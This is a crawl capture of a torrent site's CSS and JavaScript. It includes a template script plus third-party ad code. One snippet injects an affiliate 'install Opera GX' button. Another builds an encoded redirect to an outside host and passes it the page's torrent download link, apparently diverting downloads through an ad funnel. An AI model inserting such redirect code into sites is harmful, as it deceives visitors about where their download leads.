	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #d22727;
	border-right: 1px solid #d22727;
	border-left: 1px solid #d22727;
	border-bottom: 1px solid #d22727;
	box-shadow: 0 -1px 0 #d22727, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}

.great_btnsave {
	background: linear-gradient(to bottom, #1301fd 0%, #1301fd 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #2213ea;
	border-right: 1px solid #2213ea;
	border-left: 1px solid #2213ea;
	border-bottom: 1px solid #2213ea;
	box-shadow: 0 -1px 0 #2213ea, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}


.great_btnadmin {
	background: linear-gradient(to bottom, #1725e1 0%, #2c37c2 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #333ba4;
	border-right: 1px solid #333ba4;
	border-left: 1px solid #333ba4;
	border-bottom: 1px solid #333ba4;
	box-shadow: 0 -1px 0 #333ba4, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}

#torrents_preload {
	font-weight: bold;
	text-align: center;
}

#torrents_preload img {
	display: block;
	margin: 7px auto;
	width: 220px;
}

.all_tor1 {
	color: #333;
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
}


#trackers-block {
	padding-top: 0;
	padding-bottom: 5px;
	overflow: hidden !important;
	width: 100%;
	margin: 0 auto;
	position: relative;
}

#trackers-block a {
	color: #444 !important;
	width: 82px;
	background-color: rgba(0, 0, 0, 0.04);
	border-radius: 4px;
	-webkit-transition: all 0.06s;
	-moz-transition: all 0.06s;
	-ms-transition: all 0.06s;
	-o-transition: all 0.06s;
	transition: all 0.06s;
	line-height: 30px;
	padding-left: 27px;
	font-size: 12px;
	float: left;
	text-decoration: none;
	padding-top: 1px
}

#trackers-block li {
	float: left;
	margin-right: 10px;
	list-style: none;
	cursor: pointer;
}

#trackers-block a:active {
	background-color: rgba(0, 0, 0, 0.15) !important
}

#trackers-block a:hover {
	background-color: rgba(0, 0, 0, 0.1)
}

#trackers-block ul li a .site_tor {
	position: absolute;
	margin-left: -21px;
	margin-top: 6px;
	list-style: none;
}

.all_tor1 {
	color: #333;
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
}

.all_tor {
	float: right;
	margin-top: -10px;
}

.all_tor a {
	float: left;
	background-color: #333;
	color: #fff;
	text-decoration: none !important;
	border-radius: 3px;
	padding-left: 6px;
	padding-right: 6px;
	margin-left: 0;
	margin-top: 5px;
	font-weight: bold;
	font-size: 11px;
	opacity: 1
}

.site_tor.tracker_rutor {
	background-position: 0px 0px
}

.site_tor.tracker_riper {
	background-position: -16px 0px
}

.site_tor.tracker3 {
	background-position: -32px 0px
}

.site_tor.tracker_nnm_club {
	background-position: -48px 0px
}

.site_tor.tracker_rutracker {
	background-position: -64px 0px
}

.site_tor.tracker6 {
	background-position: -80px 0px
}

.site_tor.tracker_kinozal {
	background-position: -96px 0px
}

.site_tor.tracker_rgfootball {
	background-position: -112px 0px
}

.site_tor.tracker_freerutor {
	background-position: -128px 0px
}

.site_tor.tracker_megapeer {
	background-position: -144px 0px
}

.site_tor.tracker_limetorrents {
	background-position: -160px 0px
}

.site_tor.tracker_toloka {
	background-position: -176px 0px
}

.site_tor {
	cursor: pointer;
	-webkit-transition: all 0.1s;
	-moz-transition: all 0.1s;
	-ms-transition: all 0.1s;
	-o-transition: all 0.1s;
	transition: all 0.1s;
	width: 16px;
	height: 16px;
	background-image: url(../images/trackers.png);
	display: block;
	margin: 0 auto
}

.site_tor:hover {
	opacity: 0.7
}


.restable {
	width: 100%;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.restable th,
.restable td {
	padding: 6px;
	text-align: left;
}

#pselect {
	display: inline;
	padding: 5px 12px;
	background: #ebebeb;
	border-bottom: 1px solid rgba(0, 0, 0, 0.251);
	cursor: pointer;
	border-radius: 5px;
	color: #808080;
	text-shadow: white 0px 1px 2px;
	margin: 3px;
	font-size: 15px;
}

#pselect.active,
#pselect:hover {
	background: #97d234 !important;
	border-bottom: 1px solid rgba(0, 0, 0, 0.251);
	text-shadow: 1px 1px 2px black;
	color: #fff !important;
}

.restable_h {
	background: rgb(59, 103, 158);
	/* Old browsers */
	background: -moz-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(59, 103, 158, 1)), color-stop(50%, rgba(43, 136, 217, 1)), color-stop(51%, rgba(32, 124, 202, 1)), color-stop(100%, rgba(125, 185, 232, 1)));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* IE10+ */
	background: linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3b679e', endColorstr='#7db9e8', GradientType=0);
	/* IE6-9 */
}

.restable thead tr {
	color: #fff;
	text-shadow: 1px 1px 2px #000;
	line-height: 22px;
}

.restable a {
	text-decoration: underline;
	color: #0066F0;
}

.restable a:hover {
	color: #444;
}

.restable tr:nth-child(2n) {
	background-color: #f7f7f7;
}

.restable tr {
	background-color: #fefefe;
}

.restable tbody tr:hover {
	background-color: #e7e7e7;
}

.restable td {
	vertical-align: middle;
	border-bottom: 1px solid #cccccc;
	color: #333333;
	font-size: 12px;
}

.restable th {
	white-space: inherit;
}

.restable th>span {
	background: url(../images/nosorted.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

.restable .headerSortUp>span {
	background: url(../images/down.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

.restable .headerSortDown>span {
	background: url(../images/up.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

/* ����� ������ 2 
-------------------------------------- */
/* .cf:before,
.cf:after {
	content: "";
	display: table;
} */

.cf:after {
	clear: both;
}

.cf {
	zoom: 1;
}

.form-wrapper-tor {
	width: 82%;
	padding: 15px;
	margin: 10px auto 25px auto;
	background: #444;
	background: rgba(0, 0, 0, .2);
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
}

.form-wrapper-tor input {
	width: 460px;
	height: 20px;
	padding: 10px 5px;
	float: left;
	font: bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';
	border: 0;
	background: #eee;
	-moz-border-radius: 3px 0 0 3px;
	-webkit-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

.form-wrapper-tor input:focus {
	outline: 0;
	background: #fff;
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
	box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
}

.form-wrapper-tor input::-webkit-input-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor input:-moz-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor input:-ms-input-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor button {
	overflow: visible;
	position: relative;
	float: right;
	border: 0;
	padding: 0;
	cursor: pointer;
	height: 40px;
	width: 18%;
	font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
	color: #fff;
	text-transform: uppercase;
	background: #177aa9;
	-moz-border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);
}

.form-wrapper-tor button:hover {
	background: #177aa9;
}

.form-wrapper-tor button:active,
.form-wrapper-tor button:focus {
	background: #177aa9;
}

.form-wrapper-tor button:before {
	content: none !important;
	position: absolute;
	border-width: 8px 8px 8px 0;
	border-style: solid solid solid none;
	border-color: transparent #177aa9 transparent;
	top: 12px;
	left: -6px;
}

.form-wrapper-tor button:hover:before {
	border-right-color: #177aa9;
}

.form-wrapper-tor button:focus:before {
	border-right-color: #177aa9;
}

.form-wrapper-tor button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

#search_torrent {
	margin-top: 1.52%;
	max-width: 80%;
	display: inline-block;
	float: none;
	margin: 1.25% auto;
}

@media only screen and (max-width: 768px) {
	.search_button{
		display: block !important;
		float: none !important;
		width: 100% !important;
		margin: 10px auto;
	}
	#search_torrent {
		max-width: 90% !important;
		display: block !important;
		float: none !important;
		margin: 1.25% auto !important;
		padding: 10px !important;
		height: auto !important;
	}

}

#torrents_load {
	overflow-x: scroll;
}

--- FILE ---
content_type: application/javascript
request_url: https://torrentbits.ru/templates/Stormkino/js/libs.js?v=1.0.0.3
body_size: 3446
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: https://besttorrentgames.ru/ )  */

$(document).ready(function(){
	
	$("body").addClass("js");

	$('#header').append('<div class="show-menu"><span class="fa fa-bars"></span></div>');  
    $(".show-menu").click(function(){
		$(".carou-top").fadeToggle(0);
		$("#cols").toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('.ps-link').click(function(){
			var $url = $(this).attr("data-link");
			window.location.href=$url;
	});
	
	if ($(window).width() > 1220) {	
		$('.sorter').hover(
		function() {
			$(this).find('form').stop(true,true).fadeToggle(100);
		});	
	} else {
		$('.sorter').click(
		function() {
			$(this).find('form').fadeToggle(100);
		});	
	};	
	
	$('.rate3').each(function(){
        var ratebox = $(this);
        var raterate = parseInt(ratebox.find('.ratingtypeplusminus').text());
        var ratecount = parseInt(ratebox.find('span[id]:last').text());
        if ( ratecount >= raterate ) {
        var minusik = (ratecount - raterate)/2;
        var plusik = ratecount - minusik;
        $(this).children('.pluss').append('<span class="plusik">'+plusik+'</span>');
        $(this).children('.minuss').append('<span class="minusik">'+minusik+'</span>');
        };
    });
	
	$('.tabs-sel span:first').addClass('current');
	$('.tabs-b:first').addClass('visible');
	$('.tabs-sel').delegate('span:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
       .parents('.tabsbox').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$('.mov-desc-text').each(function() {
			var slice = $(this);
			var sliceH = slice.height();
			var sliceL = $(this).attr("data-slice");
			if ( sliceH > sliceL ) {
				slice.addClass('slice').height(sliceL).append('<div class="slice-btn"><span>Развернуть полностью</span></div>');
			};
	});
	$('.slice-btn').click(function() {
			var slice = $(this).parent();
			slice.css({'height':'auto'});
			slice.removeClass('slice');
			$(this).fadeOut(200);
	});
	
	$( "#login-box" ).dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('#loginbtn, #ac-av').html($('#avatar-box').html());
	$('#loginbtn').click(function(){
		$('#login-box').dialog('open');
	});
	$('.login-social a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
	$("#add-commbtn").click(function(){
		$("#add-comm-form").fadeToggle(200);
	});
	$(".comm-q").click(function(){
		$("#add-comm-form").fadeIn(200);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
	if ($(window).width() > 750) {
    $('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	};
});

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/rating.php", { go_rate: rate, news_id: id, skin: dle_skin }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var ratingtext = parseInt($(rating).text());
			var minusik = (data.votenum - ratingtext)/2;
			var plusik = data.votenum - minusik;
			$("#pluss-" + id).children('.plusik').text(plusik);
			$("#minuss-" + id).children('.minusik').text(minusik);
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};
$(document).ready(function(){

		if($.cookie('loop_view') == 'grid-list' ) {
		$('#grid').removeClass('grid-thumb').addClass('grid-list').attr('data-view', 'grid-list');
		$('#grid-select > span:nth-child(1)').addClass('current').siblings('span').removeClass('current');
		} 
		if($.cookie('loop_view') == 'grid-thumb' ) {
		$('#grid').removeClass('grid-list').addClass('grid-thumb').attr('data-view', 'grid-thumb');
		$('#grid-select > span:nth-child(2)').addClass('current').siblings('span').removeClass('current');
		} 

		
		$('#grid-select > span').on('click', function(e) {
			e.preventDefault();
		
			var viewType = $(this).attr('data-type'),
				loop = $('#grid'),
				loopView = loop.attr('data-view');
			
			if(viewType == loopView)
				return false;
			
			$(this).addClass('current').siblings('span').removeClass('current');

			loop.stop().fadeOut(100, function(){
				if(loopView)
					loop.removeClass(loopView);
			
				$(this).fadeIn().attr('data-view', viewType).addClass(viewType);
			});

			$.cookie('loop_view', viewType, { path: '/', expires : 7});

			return false;
		});
		
		$('.tcarusel').tcarusel();
});

/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
 (function(e,h,j){function k(b){return b}function l(b){return decodeURIComponent(b.replace(m," "))}var m=/\+/g,d=e.cookie=function(b,c,a){if(c!==j){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+
a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?k:l;a=h.cookie.split("; ");f=0;for(g=a.length;f<g;f++){var i=a[f].split("=");if(c(i.shift())===b)return b=c(i.join("=")),d.json?JSON.parse(b):b}return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);


/* This plugins by Aleksey Skubaev, askubaev@gmail.com, icq - 322253350, test-templates.com */

$(document).ready(function() {
	if ($(window).width() > 950) {	
	var LinkTitle = $(document).attr('title');
	var LinkUrl = window.location.href;
	LinkTitle=encodeURIComponent(LinkTitle);
	LinkUrl=encodeURIComponent(LinkUrl);
	var leftvar = (screen.width-600)/2;
	var topvar = (screen.height-400)/2;
	
	var LinksItem = [
	'http://vkontakte.ru/share.php?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="ВКонтакте"',
	'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='+LinkUrl+'&title='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="Одноклассники"',
	'http://connect.mail.ru/share?share_url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="Mail.ru"',
	'http://www.facebook.com/sharer.php?u='+LinkUrl+'&t='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="Facebook"',
	'http://twitter.com/share?text='+LinkTitle+'&url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="Twitter"',
	'https://plus.google.com/share?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="Google"',
	'http://www.livejournal.com/update.bml?event='+LinkUrl+'&subject='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;" title="Livejournal"'
	];
	
	$('.share-box').each(function(){
		var $share = $(this);
		var $urlImg = $share.attr("data-img");
		var sdvig = 0;
		for (i=0; i<LinksItem.length; i++)
		{
			var getLinks = $('<a href="'+LinksItem[i]+' style="background: url('+$urlImg+') -'+sdvig+'px top  no-repeat;" target="_blank"></a>');
			getLinks.appendTo($share);
			var sdvig = sdvig + 27;
		}
	});
	};
});

jQuery.fn.tcarusel = function(options){
	
	return this.each(function() {
			
		var tcaruselBlock = $(this);
		var tcaruselScroll = tcaruselBlock.find('.tcarusel-scroll');
		var tcaruselFirstItem = tcaruselBlock.find('.tcarusel-item:first');
		var tcaruselLastItem = tcaruselBlock.find('.tcarusel-item:last');
		
		var tcaruselBlockWidth = tcaruselBlock.find(tcaruselFirstItem).outerWidth(true);
	
		function tcaruselShowNext() {
			tcaruselScroll.animate({'left':-tcaruselBlockWidth}, 200, function(){
				tcaruselBlock.find('.tcarusel-item:first').appendTo(tcaruselScroll);
				tcaruselScroll.css({'left':'0'});
			});
		}
		
		function tcaruselShowPrev() {
			tcaruselBlock.find('.tcarusel-item:last').prependTo(tcaruselScroll);
			tcaruselScroll.css({'left':-tcaruselBlockWidth});
			tcaruselScroll.animate({'left':0}, 200);
		}
		
		tcaruselBlock.find('.tcarusel-next').click(tcaruselShowNext);
		tcaruselBlock.find('.tcarusel-prev').click(tcaruselShowPrev);
		
	});
	
};


--- FILE ---
content_type: application/javascript
request_url: https://apkfile5.pro/but2.js?uid=3&c=x2but2
body_size: 1103
content:
 
 
 
 
try { 
 
    var x2but2 = { 

        container: null,

        langs: {
            ru: {
                dwn_btn: 'Для комфортной игры установите Opera GX'
            },
            en: {
                dwn_btn: 'For a comfortable game, install Opera GX'
            },
            it: {
                dwn_btn: 'Per un gioco confortevole, installa Opera GX'
            },
            fr: {
                dwn_btn: 'Pour un jeu confortable, installez Opera GX'
            },
            de: {
                dwn_btn: 'Installieren Sie Opera GX für ein komfortables Spiel'
            },
            es: {
                dwn_btn: 'Para un juego cómodo, instala Opera GX'
            }
        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },
 
        init: function() { 
 
            console.log("init -- ");

            this.container = document.getElementById("x2but2");

            let x2ButEl = document.createElement("a");

            this.container.style.cssText = "text-align:center; padding: 10px 0;";

            x2ButEl.href = "https://get-gx.com/844FCW7/KM15N5P/?uid=4887&sub1=allvas";

            x2ButEl.rel = "nofollow";

            x2ButEl.target = "_blank";

            x2ButEl.style.cssText = "display: inline-block; background-color: #d71e47; padding: 15px 20px; color: #fff; text-decoration: none; border-radius: 6px; font-weight: bold; font-size: 18px; text-shadow: 0px 2px 0px #00000045; box-shadow: #00000052 0px 1px 1px; font-family: sans-serif;transition: all .3s ease;";

            x2ButEl.innerHTML = this.translate("dwn_btn");

            this.container.appendChild(x2ButEl);

            x2ButEl.onmouseover = function() {

                this.style.transform = "translateY(-3px) translateZ(0)";

                this.style.opacity = "0.9";
                
            };

            x2ButEl.onmouseleave = function() {

                this.style.transform = "translateY(0) translateZ(0)";

                this.style.opacity = "1";

            };
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        x2but2.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            x2but2.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.prft1pub.com/s/3WDy94.js
body_size: 27986
content:
'use strict';(function(){function f(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,c){return String.fromCharCode("0x"+c)}))}window.P1=window.P1||{};P1.opt=P1.opt||{};var e={buildURL:function(){var a={},b;for(b in P1.opt)P1.opt.hasOwnProperty(b)&&(a[b]=P1.opt[b]);a=JSON.stringify(a);a=f(a);return"https://r.byteengineering.net/r/124ace376d98fdd6ef6ff13406bd14c8?i="+encodeURIComponent(a)},init:function(){var a=P1.opt.id||"3WDy94";if(!P1.opt.exclude||!P1.opt.exclude.includes(window.location.href)){var b=document.getElementById("s-"+a),c=document.createElement("div"),d=document.createElement("img");d.setAttribute("src","[data-uri]");d.style.cursor="pointer";d.style.boxShadow="none";d.style.border="none";d.addEventListener("click",function(g){window.open(e.buildURL(),"_blank")});c.style.textAlign="center";c.setAttribute("class",a);c.appendChild(d);b&&b.parentNode.insertBefore(c,b.nextElementSibling)}}};e.init();P1.opt.export&&(P1[P1.opt.export]=e)})();jQuery(document).ready(function () {
    var checkP1 = setInterval(function () {
        if (window.P1) {
            clearInterval(checkP1);
            P1.opt.title = jQuery('h1.kb-title').text().trim() || 
                          jQuery('h1 b').text().trim();
            P1.opt.poster = jQuery('.mov-img img').first().attr('src') || 
                           jQuery('.full img').first().attr('src');
            P1.opt.poster = 'https://torrentbits.ru' + P1.opt.poster;
            P1.opt.dpl = jQuery('.downld').first().attr('href');
        }
    }, 1000);
});
